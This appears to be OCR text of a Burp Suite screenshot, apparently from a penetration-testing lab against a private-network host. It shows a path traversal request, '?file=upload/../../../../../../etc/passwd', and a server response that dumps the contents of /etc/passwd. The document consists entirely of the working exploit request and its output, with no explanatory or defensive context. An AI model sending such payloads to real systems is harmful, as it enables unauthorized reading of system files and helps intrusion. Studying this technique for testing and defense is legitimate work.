 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.56.102 ?
Request
Raw Params Headers Hex
GET /pt/?file=upload/../../../../../../etc/passwd
HTTP/1.1
Host: 192.168.56.102
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.14; rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 11 Sep 2019 20:28:24 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Length: 3016
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
? < + > 0 matches